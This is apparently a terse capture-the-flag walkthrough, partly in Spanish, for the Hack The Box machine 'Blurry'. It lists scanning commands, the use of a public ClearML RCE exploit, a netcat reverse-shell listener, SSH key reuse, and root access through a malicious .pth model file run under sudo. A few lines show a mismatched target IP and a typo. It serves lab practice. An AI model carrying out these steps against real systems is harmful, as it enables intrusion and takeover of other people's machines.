Blurry
HTB Linux
nmap -A -p- -oA blurry 10.10.11.19 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA blurry 10.10.11.19
echo "10.10.11.19 blurry.htb app.blurry.htb api.blurry.htb files.blurry.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA blurry-udp 10.10.11.19
ping -c 1 10.10.11.19
nmap -p- --open -T5 -v -n 10.10.11.145

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.145 -oG allPorts
extractPorts allPorts

nmap -sCV -p22,80 10.10.11.19 -oN targeted

bc targeted -l rb

whatweb http://10.10.11.19
wfuzz -c --hc=302,404,403,400 -t 200 -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -u http://10.10.11.19/ -H "Host: FUZZ.blurry.htb"

Nos dirigimos a http://app.blurry.htb

http://app.blurry.htb/settings

No encontre nada en searchsploit
Nos dirigimos a experiments

creamos nuevas credenciales
clearml-init
git clone https://github.com/xffsec/CVE-2024-24590-ClearML-RCE-Exploit.git
cd CVE-2024-24590-ClearML-RCE-Exploit
pip install -r requirements.txt

python3 exploit.py


nc -lvnp 9001
script /dev/null -c bash
Despues hacer un ctrl Z
stty raw -echo; fg
reset
El terminal type es:
xterm
export TERM=xterm
ls -ahl


chmod 600 id_rsa
ssh -i id_rsa jippity@10.10.11.19
vim exploit.py

python3 exploit.py
cat exploit.py > exploit.pth

tar -cvf my_files.tar exploit.pth exploit.py

cp my_files.tar /models
cp exploit.pty /models
cp exploit.pth /models
sudo /usr/bin/evaluate_model /models/exploit.pth
nc -lvnp 9001